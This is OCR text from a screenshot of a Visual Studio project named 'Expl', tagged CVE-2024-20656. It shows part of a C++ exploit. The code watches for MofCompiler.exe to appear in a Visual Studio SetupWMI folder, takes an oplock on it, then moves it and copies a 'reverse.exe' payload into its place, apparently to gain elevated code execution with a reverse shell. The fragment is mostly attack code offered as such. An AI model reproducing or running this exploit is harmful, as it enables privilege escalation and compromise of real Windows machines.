 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar CVE-2024-20656
Release x64 Depurador local de Windows abc
CppProperties.json main.cpp
Expl (Ámbito global) wmain(int argc, wchar_t ** argv)
166 if ((fi->Action == FILE_ACTION_ADDED) && (wcscmp(fi->FileName, L"MofCompiler.exe") == 0)) {
167
168
169 do {
170 hFile2 = CreateFile(L"C:\\ProgramData\\Microsoft\\VisualStudio\\SetupWMI\\MofCompiler.exe", DELETE, FILE_SHARE_WRITE, NULL, OPEN_EXISTING, FILE_FLAG_OVERLAPPED, NULL);
171 } while (hFile2 == INVALID_HANDLE_VALUE);
172 oplock = FileOpLock::CreateLock(hFile2, cb1);
173 if (oplock != NULL)
174 {
175 oplock->WaitForLock(INFINITE);
176 }
177 deleted = TRUE;
178 }
179 } while (deleted == FALSE);
180
181 }
182 void cb1()
183 {
184 printf("[*] Oplock!\n");
185 while (!Move(hFile2)) {}
186 printf("[+] File moved!\n");
187 CopyFile(L"c:\\ProgramData\\reverse.exe", L"C:\\ProgramData\\Microsoft\\VisualStudio\\SetupWMI\\MofCompiler.exe", FALSE);
188 finished = TRUE;
189 }
190